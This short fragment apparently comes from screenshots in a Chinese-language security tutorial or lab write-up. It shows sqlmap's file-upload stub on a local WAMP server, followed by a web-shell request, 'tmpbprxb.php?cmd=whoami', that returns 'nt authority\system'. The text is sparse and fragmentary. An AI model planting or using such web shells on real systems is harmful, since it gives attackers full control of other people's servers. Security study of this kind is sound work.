 localhost/tmpumjqn.php
最常访问 编程教程 安全博客 文章收藏 工具 challenge http://php4fun.sinaa...
1 Dumb Dumb
sqlmap file uploader
浏览... 未选择文件。
to directory: D:\wamp\www upload
localhost/tmpbprxb.php?cmd=whoami
最常访问 编程教程 安全博客 文章收藏 工具 challenge http://php4fun.sinaa..
nt authority\system